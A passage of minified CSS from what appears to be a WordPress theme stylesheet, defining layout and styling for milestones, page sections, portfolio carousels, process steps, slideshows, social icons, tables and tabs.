.milestone-text:after{left:0;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0)}.mk-milestone.center-align{text-align:center}.mk-milestone.center-align .milestone-top{display:block}.mk-milestone.center-align i{display:block;margin-bottom:30px}.mk-milestone.center-align .milestone-text:after{left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);ms-transform:translate(-50%,0)}.mk-milestone.right-align .milestone-top{float:right;text-align:right}.mk-milestone.right-align i{float:right;margin-left:10px}.mk-milestone.right-align .milestone-text:after{right:0;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0)}.mk-milestone .milestone-text{letter-spacing:1px;line-height:100%;position:relative;margin:16px 0;padding:16px 0}.mk-milestone .milestone-text:after{content:'';display:block;position:absolute;width:20px;height:3px;background:#999;top:0}.mk-milestone.milestone-small i{font-size:32px}.mk-milestone.milestone-small .milestone-number,.mk-milestone.milestone-small .milestone-prefix,.mk-milestone.milestone-small .milestone-suffix{font-size:26px}.mk-milestone.milestone-medium i{font-size:48px}.mk-milestone.milestone-medium .milestone-number,.mk-milestone.milestone-medium .milestone-prefix,.mk-milestone.milestone-medium .milestone-suffix{font-size:40px}.mk-milestone.milestone-large i{font-size:72px}.mk-milestone.milestone-large .milestone-number,.mk-milestone.milestone-large .milestone-prefix,.mk-milestone.milestone-large .milestone-suffix{font-size:50px}.mk-mini-callout{overflow:hidden;margin-bottom:20px;padding:12px 20px;border:1px solid #dbdbdb;background-color:#f6f6f6}.mk-mini-callout p{display:inline;margin-bottom:0}.mk-mini-callout .callout-title{padding-right:6px;color:#333;font-weight:700}.mk-mini-callout a i{padding-left:6px;font-size:14px}.mk-moving-image-shortcode img{width:auto!important;display:inline-block!important}.mk-page-section{position:relative;overflow:hidden}.mk-page-section.drop-top-shadow{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.07);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.07);box-shadow:inset 0 1px 3px rgba(0,0,0,.07)}.mk-page-section .vc_row-fluid{position:relative}.mk-page-section .theme-content{padding:0 20px}.mk-page-section.full-height-true{min-height:300px}.mk-page-section .page-section-fullwidth{margin-left:-15px;margin-right:-15px}.mk-page-section .background-layer{position:absolute;top:0;left:0;height:100%;width:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px)}@media handheld,only screen and (max-width:1024px){.mk-page-section .background-layer{background-attachment:scroll!important;position:absolute!important}}.mk-page-section .background-clipper{position:absolute;top:0;left:0;clip:rect(auto,auto,auto,auto);width:100%;height:100%}.mk-page-section .abb-skip-to-next{z-index:10}.mk-half-layout{width:50%;height:100%;position:absolute;top:0;background-position:center center;background-size:cover;-webkit-background-size:cover}.mk-half-layout.half_left_layout{left:0}.mk-half-layout.half_right_layout{right:0}@media handheld,only screen and (max-width:767px){.mk-half-layout{width:100%;height:500px}}.mk-video-color-mask,.mk-video-mask{position:absolute;top:0;left:0;width:100%;height:100%}.mk-video-color-mask{filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7}.mk-video-mask{background:url(../../images/video-mask.png) center center}.mk-video-preload{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-position:center;background-size:cover;background-repeat:no-repeat}.mk-section-video{position:absolute;top:0;left:0;overflow:hidden;width:100%;min-height:100%;z-index:2;-webkit-transform-style:preserve-3d}.mk-section-video .video-social-hosted{display:inline-block;padding:56.25% 0 0;margin:0;width:100%;heigth:0;position:relative}.mk-section-video video{position:absolute;top:0;left:0;min-width:100%;min-height:100%}.mk-section-video iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.mk-section-image{position:absolute;top:0;left:0;overflow:hidden;min-width:100%;min-height:100%;-webkit-transform-style:preserve-3d;background-position:center;background-size:cover}.mk-half-layout-container{position:relative;padding-left:20px;padding-right:20px;width:40%;margin:0 5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mk-half-layout-container.half_left_layout{float:right}.mk-half-layout-container.half_right_layout{float:left}@media handheld,only screen and (max-width:767px){.mk-half-layout-container{width:auto!important;margin:0;padding-top:530px!important;padding-left:20px;padding-right:20px;float:none!important}}.mk-video-section-touch{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1}@media only screen and (min-device-width:320px) and (max-width:1024px){.mk-page-section{background-position:center!important;background-attachment:scroll!important}.mk-section-video{display:none!important}.mk-video-section-touch{display:block!important}}.mk-page-section-loader{background-color:#fff;position:absolute;left:0;right:0;top:0;bottom:0}.mk-page-section-loader .mk-preloader{top:50%}.mk-effect-wrapper{overflow:hidden;position:relative}.mk-page-title-box{text-align:center;display:table;width:100%;height:100%}.mk-page-title-box .mk-effect-bg-layer{position:absolute;height:120%;width:100%;top:-20%;left:0;-webkit-transform:tranzlateZ(0);-moz-transform:tranzlateZ(0);-ms-transform:tranzlateZ(0);-o-transform:tranzlateZ(0);transform:tranzlateZ(0);ms-transform:tranzlateZ(0);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;ms-transform-origin:top center}.mk-page-title-box .mk-effect-bg-layer .mk-effect-gradient-layer{position:absolute;top:1px;left:0;width:100%;height:100%;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background:-moz-linear-gradient(top,rgba(255,255,255,0),#fff);background:-ms-linear-gradient(top,rgba(255,255,255,0),#fff);background:-o-linear-gradient(top,rgba(255,255,255,0),#fff);background-color:rgba(255,255,255,0)}.mk-page-title-box .mk-page-title-box-content{display:table-cell;vertical-align:middle;position:relative}.mk-page-title-box .mk-page-title-box-subtitle{margin-bottom:0}.mk-page-title-box .mk-page-title-box-title{letter-spacing:1px;display:inline-block}.mk-page-title-box .mk-page-title-box-title.mk-page-title-box-title--underline{position:relative}.mk-page-title-box .mk-page-title-box-title.mk-page-title-box-title--underline:after{display:block;content:'';position:absolute;bottom:0;left:50%;margin-left:-15px;width:30px;height:3px}.wpb_pinterest_type_horizontal{height:25px}.wpb_pinterest_type_vertical{height:60px}.wpb_pinterest_type_none{height:25px}.wpb_fb_like,.wpb_googleplus,.wpb_pinterest,.wpb_tweetme{display:inline-block}.wpb_content_element{margin-bottom:20px}.mk-portfolio-carousel .mk-fancy-title{margin-right:35px;font-weight:700!important;font-size:14px!important}.mk-portfolio-carousel .mk-fancy-title span{padding-right:5px}.mk-portfolio-carousel .mk-portfolio-view-all{float:right;padding:0 7px;font-size:11px}.mk-portfolio-carousel .flex-viewport ul{margin:0;padding:0;list-style:none}.mk-portfolio-carousel .flex-viewport ul li{position:relative;padding-right:15px;min-height:230px}.mk-portfolio-carousel .flex-viewport ul li:hover .portfolio-carousel-extra-info{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0);-webkit-transition-delay:.2s;transition-delay:.2s}.mk-portfolio-carousel .flex-viewport ul li:hover .portfolio-carousel-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7}.mk-portfolio-carousel .flex-viewport ul li:hover .portfolio-carousel-lightbox{left:85px;filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-portfolio-carousel .flex-viewport ul li:hover .portfolio-carousel-permalink{right:85px;filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-portfolio-carousel .flex-direction-nav a{position:absolute;top:-37px}.mk-portfolio-carousel .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-portfolio-carousel .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{color:#aaa}.mk-portfolio-carousel .flex-prev{right:20px}.mk-portfolio-carousel .flex-next{right:0}.mk-portfolio-carousel-thumb{position:relative;overflow:hidden}.portfolio-carousel-overlay{position:absolute;top:0;left:0;width:100%;height:100%;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.portfolio-carousel-lightbox,.portfolio-carousel-permalink{padding:5px;position:absolute;top:40%;width:32px;height:32px;line-height:32px;display:block;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.portfolio-carousel-lightbox i,.portfolio-carousel-permalink i{color:#fff;font-size:32px;line-height:32px;margin-top:-4px}.portfolio-carousel-lightbox{left:65px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.portfolio-carousel-permalink{right:65px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.portfolio-carousel-extra-info{position:relative;margin:-40px auto 0;padding:14px;width:240px;background-color:#222;text-align:center;-webkit-transform:translate(0,6px);-moz-transform:translate(0,6px);-ms-transform:translate(0,6px);-o-transform:translate(0,6px);transform:translate(0,6px);ms-transform:translate(0,6px);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-carousel-title{display:inline-block;color:#fff!important;letter-spacing:1px;font-weight:700;font-size:12px;margin-bottom:8px;line-height:16px!important}.portfolio-carousel-cats{display:block;letter-spacing:1px;font-size:11px;font-style:italic;line-height:16px}.mk-portfolio-carousel-modern .mk-portfolio-modern-image{position:relative}.mk-portfolio-carousel-modern .mk-portfolio-modern-image img{position:relative;max-width:100%;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic}.mk-portfolio-carousel-modern .mk-portfolio-modern-image:hover .modern-post-type-icon,.mk-portfolio-carousel-modern .mk-portfolio-modern-image:hover .portfolio-categories{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-portfolio-carousel-modern .mk-portfolio-modern-image:hover .portfolio-modern-meta{bottom:30px;filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-portfolio-carousel-modern .mk-portfolio-modern-image:hover .image-hover-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:85;-khtml-opacity:85;opacity:85;opacity:.85}.mk-portfolio-carousel-modern .image-hover-overlay{background-color:#000!important}.mk-portfolio-carousel-modern .the-title{padding:0 20px;color:#fff;font-weight:700;font-size:14px;line-height:18px}.mk-portfolio-carousel-modern .portfolio-modern-meta{position:absolute;bottom:20px;left:0;width:100%;text-align:center;text-transform:uppercase;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-portfolio-carousel-modern .portfolio-categories{padding:0 20px;color:#fff;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.mk-portfolio-carousel-modern .flex-direction-nav a{position:absolute;top:50%;margin-top:-27.5px;width:55px;height:55px;background-color:rgba(0,0,0,.4);text-align:center;line-height:60px}.mk-portfolio-carousel-modern .flex-direction-nav a:hover{background-color:rgba(0,0,0,.6)}.mk-portfolio-carousel-modern .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-portfolio-carousel-modern .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{color:#fff;font-size:16px}.mk-portfolio-carousel-modern .flex-direction-nav a.flex-prev{left:0}.mk-portfolio-carousel-modern .flex-direction-nav a.flex-next{right:0}.modern-post-type-icon{position:absolute;display:block;top:30%;left:50%;margin-left:-25px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;text-align:center;width:50px;height:50px;line-height:100px;color:#fff}.modern-post-type-icon i{font-size:48px;line-height:50px}.mk-process-steps{margin-bottom:30px;text-align:center}.mk-process-steps ul{position:relative;margin:0;padding:0;list-style:none}.mk-process-steps ul:before{position:absolute;left:80px;display:block;width:85%;height:0;border-top:1px dashed #bbb;content:""}.mk-process-steps ul li{display:inline-block;float:left;margin:0;padding-top:6px}.mk-process-steps ul li:hover i{color:#fff;-webkit-animation:toRightFromLeft .3s forwards;-moz-animation:toRightFromLeft .3s forwards;animation:toRightFromLeft .3s forwards}.mk-process-steps ul li:hover .mk-process-icon{-webkit-box-shadow:0 0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 6px rgba(0,0,0,.1);box-shadow:0 0 0 6px rgba(0,0,0,.1)}.mk-process-steps ul li h3{position:relative;display:inline-block;margin:35px auto 20px;font-size:16px!important}.mk-process-steps ul li p{position:relative;display:inline-block;margin-bottom:0;text-align:center}.mk-process-icon{position:relative;display:inline-block;overflow:hidden;background-color:#fff;-webkit-transition:background .3s,color .3s,box-shadow .3s;-moz-transition:background .3s,color .3s,box-shadow .3s;transition:background .3s,color .3s,box-shadow .3s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 2px #bbb;-moz-box-shadow:0 0 0 2px #bbb;box-shadow:0 0 0 2px #bbb}.mk-process-icon:after{display:none}.mk-process-icon i{display:inline-block;color:#bbb;color:rgba(0,0,0,.24)}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:.4;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.mk-process-steps.process-steps-3 ul:before{top:115px}.mk-process-steps.process-steps-3 li{width:33.3%}.mk-process-steps.process-steps-3 li h3,.mk-process-steps.process-steps-3 li p{padding:0 20px}.mk-process-steps.process-steps-3 .mk-process-desc,.mk-process-steps.process-steps-3 .mk-process-title{width:288px}.mk-process-steps.process-steps-3 .mk-process-icon{width:230px;height:230px;text-align:center}.mk-process-steps.process-steps-3 .mk-process-icon i{font-size:80px;line-height:230px}.mk-process-steps.process-steps-4 ul:before{top:90px}.mk-process-steps.process-steps-4 li{width:25%}.mk-process-steps.process-steps-4 li h3,.mk-process-steps.process-steps-4 li p{padding:0 20px}.mk-process-steps.process-steps-4 .mk-process-icon{width:180px;height:180px;text-align:center}.mk-process-steps.process-steps-4 .mk-process-icon i{font-size:70px;line-height:180px}.mk-process-steps.process-steps-5 ul:before{top:70px}.mk-process-steps.process-steps-5 li{width:20%}.mk-process-steps.process-steps-5 li h3,.mk-process-steps.process-steps-5 li p{padding:0 15px}.mk-process-steps.process-steps-5 .mk-process-icon{width:140px;height:140px;text-align:center}.mk-process-steps.process-steps-5 .mk-process-icon i{font-size:60px;line-height:140px}@media handheld,only screen and (max-width:960px){.mk-process-steps ul:before{display:none!important}.mk-process-steps li{margin-bottom:30px!important;width:100%!important;text-align:center}}.mk-skill-chart{text-align:center}.mk-skill-meter{margin-bottom:15px}.mk-skill-meter .mk-skill-meter-title{letter-spacing:1px;display:block;margin-bottom:6px;font-weight:700;line-height:14px}.mk-skill-meter .mk-progress-bar{position:relative;display:block;text-align:right}.mk-skill-meter .mk-progress-bar .progress-outer{position:absolute;top:0;left:0;height:100%}.mk-skill-meter .mk-progress-bar .progress-inner{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%}.mk-skill-meter .mk-progress-bar .progress-percent{position:absolute;right:10px;font-weight:700;font-size:12px;letter-spacing:1px}.mk-skype-call{display:inline-block;padding:10px 20px 9px 14px;border:1px solid #ccc;background-color:#ededed;color:#333;font-weight:700;font-size:14px;line-height:24px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.06);-moz-box-shadow:0 1px 3px rgba(0,0,0,.06);box-shadow:0 1px 3px rgba(0,0,0,.06)}.mk-skype-call i{margin-right:10px;color:#01a8e9;vertical-align:middle;font-size:24px;line-height:24px}.mk-skype-call:hover{background-color:#01a8e9;color:#fff}.mk-skype-call:hover i{color:#fff}.mk-slideshow-shortcode{position:relative;margin-bottom:20px}.mk-slideshow-shortcode .mk-flex-caption{position:absolute;bottom:0;left:0;width:100%}.mk-slideshow-shortcode .mk-flex-caption span{position:relative;display:block;padding:15px 20px;color:#fff;font-weight:700;font-size:14px;line-height:18px}.mk-slideshow-shortcode:hover .flex-direction-nav .flex-next,.mk-slideshow-shortcode:hover .flex-direction-nav .flex-prev{filter:alpha(opacity=@opacity * 100);-moz-opacity:60;-khtml-opacity:60;opacity:60;opacity:.6}.mk-slideshow-shortcode .flex-direction-nav .flex-next,.mk-slideshow-shortcode .flex-direction-nav .flex-prev{top:50%;margin-top:-20px;width:40px;height:40px;background-color:rgba(0,0,0,.4);text-align:center;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-slideshow-shortcode .flex-direction-nav .flex-next:hover,.mk-slideshow-shortcode .flex-direction-nav .flex-prev:hover{background-color:rgba(0,0,0,.6);filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-slideshow-shortcode .flex-direction-nav .flex-next i:before,.mk-slideshow-shortcode .flex-direction-nav .flex-prev i:before{line-height:40px;color:#fff;font-size:16px}.mk-slideshow-shortcode .flex-direction-nav .flex-next{right:20px!important}.mk-slideshow-shortcode .flex-direction-nav .flex-prev{left:20px!important}.mk-slideshow-shortcode .flex-control-nav{bottom:10px;display:block}.mk-slideshow-shortcode .flex-control-nav li a{display:block;padding:0;width:6px;height:14px}.mk-slideshow-shortcode .flex-control-nav li a i{color:#fff;font-size:12px}.mk-slideshow-shortcode .flex-control-nav li a.flex-active i:before{content:"\f111"!important}.mk-slideshow-shortcode .color-mask{position:absolute;bottom:0;left:0;width:100%;height:100%}.theatre-slider-container{width:100%}.theatre-slider-container.center-align .computer-theatre-slider,.theatre-slider-container.center-align .laptop-theatre-slider{margin:0 auto}.theatre-slider-container.right-align .computer-theatre-slider,.theatre-slider-container.right-align .laptop-theatre-slider{margin:0 0 0 auto}.theatre-slider-container .computer-theatre-slider,.theatre-slider-container .laptop-theatre-slider{width:100%;max-width:1200px;position:relative}.theatre-slider-container .computer-theatre-slider img,.theatre-slider-container .laptop-theatre-slider img{position:relative;pointer-events:none}.theatre-slider-container .computer-theatre-slider .player,.theatre-slider-container .laptop-theatre-slider .player{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;position:relative;width:100%;background-color:#000;height:0}.theatre-slider-container .computer-theatre-slider .player iframe,.theatre-slider-container .computer-theatre-slider .player video,.theatre-slider-container .laptop-theatre-slider .player iframe,.theatre-slider-container .laptop-theatre-slider .player video{position:absolute;top:0;left:0;width:100%;height:100%}.theatre-slider-container .laptop-theatre-slider .player-container{width:100%;height:100%;position:absolute;left:0;top:0}.theatre-slider-container .laptop-theatre-slider .player-container .player{padding-bottom:63%}.theatre-slider-container .computer-theatre-slider .player-container{width:100%;height:100%;position:absolute;left:0;top:0}.theatre-slider-container .computer-theatre-slider .player-container .player{padding-top:2px;padding-bottom:56.6%}.mk-slideshow-box.full-width-true .mk-slideshow-box-content{padding-left:0;padding-right:0}@media handheld,only screen and (max-width:767px){.mk-slideshow-box .mk-slideshow-box-content h1,.mk-slideshow-box .mk-slideshow-box-content h2,.mk-slideshow-box .mk-slideshow-box-content h3,.mk-slideshow-box .mk-slideshow-box-content h4,.mk-slideshow-box .mk-slideshow-box-content h5,.mk-slideshow-box .mk-slideshow-box-content h6{padding-top:0!important;margin-top:0!important}.mk-slideshow-box .mk-slideshow-box-content .mk-button{margin-bottom:20px!important}}.mk-social-network-shortcode{margin:10px 0;padding:0}.mk-social-network-shortcode.social-align-right{text-align:right}.mk-social-network-shortcode.social-align-center{text-align:center}.mk-social-network-shortcode.social-align-left{text-align:left}.mk-social-network-shortcode.small i{font-size:16px}.mk-social-network-shortcode.medium i{font-size:24px}.mk-social-network-shortcode.large i{font-size:32px}.mk-social-network-shortcode.x-large i{font-size:48px}.mk-social-network-shortcode.xx-large i{font-size:64px}.mk-social-network-shortcode ul{margin:0;padding:0;list-style:none}.mk-social-network-shortcode ul li{display:inline-block;margin:0}.mk-social-network-shortcode ul li a{display:block;line-height:100%}.mk-social-network-shortcode.social-style-simple-rounded a,.mk-social-network-shortcode.social-style-square-pointed a,.mk-social-network-shortcode.social-style-square-rounded a{border-width:2px;border-style:solid;background-color:#fff;background-color:rgba(50,50,50,0);-webkit-transition:background-color .2s ease;-moz-transition:background-color .2s ease;-ms-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}.mk-social-network-shortcode.social-style-simple-rounded a i,.mk-social-network-shortcode.social-style-square-pointed a i,.mk-social-network-shortcode.social-style-square-rounded a i{display:block}.mk-social-network-shortcode.social-style-simple-rounded.xx-large a,.mk-social-network-shortcode.social-style-square-pointed.xx-large a,.mk-social-network-shortcode.social-style-square-rounded.xx-large a{padding:25px}.mk-social-network-shortcode.social-style-simple-rounded.xx-large i,.mk-social-network-shortcode.social-style-square-pointed.xx-large i,.mk-social-network-shortcode.social-style-square-rounded.xx-large i{font-size:20px}.mk-social-network-shortcode.social-style-simple-rounded.x-large a,.mk-social-network-shortcode.social-style-square-pointed.x-large a,.mk-social-network-shortcode.social-style-square-rounded.x-large a{padding:20px}.mk-social-network-shortcode.social-style-simple-rounded.x-large i,.mk-social-network-shortcode.social-style-square-pointed.x-large i,.mk-social-network-shortcode.social-style-square-rounded.x-large i{font-size:18px}.mk-social-network-shortcode.social-style-simple-rounded.large a,.mk-social-network-shortcode.social-style-square-pointed.large a,.mk-social-network-shortcode.social-style-square-rounded.large a{padding:15px}.mk-social-network-shortcode.social-style-simple-rounded.large i,.mk-social-network-shortcode.social-style-square-pointed.large i,.mk-social-network-shortcode.social-style-square-rounded.large i{font-size:16px}.mk-social-network-shortcode.social-style-simple-rounded.medium a,.mk-social-network-shortcode.social-style-square-pointed.medium a,.mk-social-network-shortcode.social-style-square-rounded.medium a{padding:10px;border-width:1px}.mk-social-network-shortcode.social-style-simple-rounded.medium i,.mk-social-network-shortcode.social-style-square-pointed.medium i,.mk-social-network-shortcode.social-style-square-rounded.medium i{font-size:14px}.mk-social-network-shortcode.social-style-simple-rounded.small a,.mk-social-network-shortcode.social-style-square-pointed.small a,.mk-social-network-shortcode.social-style-square-rounded.small a{padding:5px;border-width:1px}.mk-social-network-shortcode.social-style-simple-rounded.small i,.mk-social-network-shortcode.social-style-square-pointed.small i,.mk-social-network-shortcode.social-style-square-rounded.small i{font-size:12px}.mk-social-network-shortcode.social-style-square-rounded a{border-radius:25%}.mk-social-network-shortcode.social-style-simple-rounded a{border-radius:50%}.mk-fancy-table{overflow:hidden;margin-bottom:20px}@media handheld,only screen and (max-width:767px){.mk-fancy-table{overflow-x:scroll!important}}.mk-fancy-table table{overflow:hidden;margin:0;padding:0;width:100%;border-collapse:collapse;text-align:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mk-fancy-table th{padding:18px 12px;color:#fff;text-align:center;text-transform:uppercase;font-weight:700;font-size:14px}.mk-fancy-table tfoot td{padding:8px}.mk-fancy-table.table-style1 tr:nth-child(odd){background-color:rgba(0,0,0,.04)}.mk-fancy-table.table-style1 tfoot{background-color:#f3f3f3}.mk-fancy-table.table-style1 tr{background-color:rgba(0,0,0,.02)}.mk-fancy-table.table-style1 td{padding:12px;border-left:1px solid #fff;text-align:center}.mk-fancy-table.table-style2{border-bottom:1px solid #dcdcdc}.mk-fancy-table.table-style2 td{padding:12px;border-bottom:1px solid #dcdcdc;text-align:center}.mk-tabs{margin-bottom:20px}.mk-tabs .mk-tabs-tabs li{position:relative;display:inline;float:left;margin:0;padding:0}@media handheld,only screen and (max-width:767px){.mk-tabs .mk-tabs-tabs li{float:none;display:block}}.mk-tabs .mk-tabs-tabs li a{display:block;margin:0;outline:0;color:#444;white-space:nowrap;font-weight:700;font-size:13px;line-height:24px;cursor:pointer}.mk-tabs .mk-tabs-panes .title-mobile{display:none;color:#444;white-space:nowrap;font-weight:700;font-size:14px;line-height:24px;margin-bottom:15px;background-color:rgba(0,0,0,.05);border-bottom:2px solid rgba(0,0,0,.1);padding:5px 10px}.mk-tabs .mk-tabs-panes .mk-tabs-pane{position:relative}@media handheld,only screen and (max-width:767px){.mk-tabs.mobile-true .mk-tabs-tabs{display:none}.mk-tabs.mobile-true .mk-tabs-panes .title-mobile{display:block}.mk-tabs.mobile-true .mk-tabs-panes .mk-tabs-pane{margin-bottom:20px}}.mk-tabs.default-style{margin-bottom:20px}.mk-tabs.default-style .mk-tabs-tabs{position:relative;margin:0 0 -1px!important}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-tabs{margin-bottom:20px!important;margin-left:0!important}}.mk-tabs.default-style .mk-tabs-tabs li a{padding:10px 20px;border:1px solid #e5e5e5;border-left:none;background-color:#ebebeb;background-color:rgba(0,0,0,.05)}.mk-tabs.default-style .mk-tabs-tabs li:first-child a{border-left:1px solid #e5e5e5;-webkit-border-top-left-radius:2px;border-top-left-radius:2px;-moz-border-radius-topleft:2px}.mk-tabs.default-style .mk-tabs-tabs li:last-of-type a{-webkit-border-top-right-radius:2px;border-top-right-radius:2px;-moz-border-radius-topright:2px}.mk-tabs.default-style .mk-tabs-tabs li:hover i{color:#868686!important}.mk-tabs.default-style .mk-tabs-tabs li.tab-with-icon a{padding:10px 20px 10px 14px!important;line-height:24px}.mk-tabs.default-style .mk-tabs-tabs li.tab-with-icon a i{margin-right:8px;color:#b9b9b9;font-size:16px}.mk-tabs.default-style .mk-tabs-tabs li.ui-tabs-active a{padding-bottom:11px!important;border-bottom:none!important;cursor:default;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background:-webkit-linear-gradient(top,transparent,transparent);background:-moz-linear-gradient(top,transparent,transparent);background:-ms-linear-gradient(top,transparent,transparent);background:-o-linear-gradient(top,transparent,transparent)}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-tabs li.ui-tabs-active a{border:1px solid #e5e5e5!important}}.mk-tabs.default-style .mk-tabs-panes{border:1px solid #e5e5e5;position:relative;margin:0}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-panes{border:0}}.mk-tabs.default-style .mk-tabs-panes .mk-tabs-pane{padding:25px 25px 20px}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-panes .mk-tabs-pane{padding:0!important}}.mk-tabs.default-style.vertical-style .mk-tabs-tabs{float:left;margin:0 -1px 0 0!important;width:25%;border:1px solid #e5e5e5;border-right:none;border-bottom:none}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li{display:block;float:none}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li a{border:1px solid #e5e5e5;border-top:none;border-left:none}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li:last-of-type a{-webkit-border-top-right-radius:0;border-top-right-radius:0;-moz-border-radius-topright:0}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li.ui-tabs-active a{padding-right:21px!important;border-right:1px solid #fff;border-bottom:1px solid #e5e5e5!important}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li a{white-space:normal}.mk-tabs.default-style.vertical-style .mk-tabs-panes{float:left;width:75%;border:none;border:1px solid #e5e5e5}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style .mk-tabs-panes{float:none!important;width:100%!important;border:0!important}}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs{float:right;margin:0 0 0 -1px!important}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs{width:100%;margin-bottom:20px!important;float:none}}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs li a{border:1px solid #e5e5e5;border-top:none;border-left:none}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs li.ui-tabs-active a{margin-left:-1px!important;border-bottom:1px solid #e5e5e5!important;border-left:none!important}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-panes{float:right}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style.mobile-true .mk-tabs-tabs{width:100%;margin-bottom:20px!important;margin-right:0!important;float:none}.mk-tabs.default-style.vertical-style.mobile-true .mk-tabs-tabs li.ui-tabs-active a,.mk-tabs.default-style.vertical-style.mobile-true.vertical-right .mk-tabs-tabs li.ui-tabs-active a{border:1px solid #e5e5e5!important;margin:0!important}}@media handheld,only screen and (max-width:600px){.mk-tabs.default-style.vertical-style 